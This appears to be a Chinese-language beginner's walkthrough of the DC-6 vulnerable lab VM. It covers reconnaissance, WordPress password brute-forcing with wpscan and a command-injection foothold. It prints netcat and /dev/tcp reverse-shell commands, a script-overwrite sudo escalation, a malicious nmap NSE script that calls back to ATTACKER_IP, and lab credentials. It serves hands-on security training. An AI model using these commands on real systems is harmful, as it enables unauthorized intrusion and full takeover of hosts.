新手的第一次DC-6靶场渗透实战过程

新手的第一次DC-6靶场渗透实战过程

一.信息收集

1.靶机探测

nmap -sn 192.168.162.1/24 --exclude 192.168.162.128 192.168.162.1

2.端口扫描

nmap -sV -sC -O -p- 192.168.162.145



3.漏洞扫描

nmap --script vuln 192.168.162.145

发现用户:通过http-wordpress-users脚本检测到以下用户名:

admin、graham、mark、sarah、jens

4.目录扫描

dirsearch -u 192.168.162.145 -e* -x 403,402,401,500,502

http://wordy/wp-login.php发现了一个登录界面



5.网页信息探测

二.暴力破解

1.字典生成

cewl http://wordy/ -w cewl_words.txt

那么我们这里就使用cewl生成字典

2.密码爆破





根据在DC-6官网的提示,使用kali自带的巨大字典rockyou.txt中含有k01的密码作为爆破的字典

生成字典后将字典复制到桌面

cat /usr/share/wordlists/rockyou.txt | grep k01 > /root/桌面/passwd.txt

继续使用wpscan进行爆破



wpscan --url http://wordy -P passwd.txt -U admin,graham,mark,sarah,jens

mark

helpdesk01

三.漏洞利用

1.反弹shell



在网站的工具下面发现一个任意命令执行漏洞 这个输入框有字数限制我们使用burpsuite进行抓包

抓到包后发送到 repater模块 使用nc命令反弹shell

nc 192.168.162.128 4445 -e /bin/bash

在kali上开启监听端口

nc -lvp 4445



升级成交互shell

python -c "import pty;pty.spawn('/bin/bash')"

2.提权

在/home目录下找到提示

重点在第三项,添加用户graham,密码是GSo7isUM1D4,标记为完成。这可能意味着系统中存在用户graham,密码可能是给定的这个。这是非常重要的,因为如果这个密码是有效的,攻击者可以尝试使用graham的凭证进行登录或权限提升

在这个用户的目录下又给了提示

这句告诉我们jens有着比我们更高权限 我们需要把用户切换到 jens去

使用



sudo -l

这里显示用户graham可以以用户jens的身份无需密码运行/home/jens/backups.sh脚本 以这里为突破口

检查 /home/jens/backups.sh 的权限:

ls -l /home/jens/backups.sh # 查看文件属主和权限

如果graham有写权限:直接替换脚本为恶意代码:

echo -e '#!/bin/bash\n/bin/bash -i' > /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh # 获取jens的Shell

成功切换

现在还没有到root再进行提权



使用 sudo -l查看

根据 sudo -l 的输出,用户 jens 可以无需密码以 root 身份运行 /usr/bin/nmap。以这里为突破口提权

3.通过Nmap脚本引擎(NSE)执行命令

1.创建恶意NSE脚本

- 在可写目录(如

/tmp)创建脚本文件:

echo 'local os = require "os"

os.execute("/bin/bash -c '\\''/bin/bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1'\\''")' > /tmp/shell.nse

步骤2:执行脚本触发反弹Shell

sudo nmap --script=/tmp/shell.nse

攻击机监听:

nc -lvnp 4444

四.查找flag

find / -name *flag*

成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号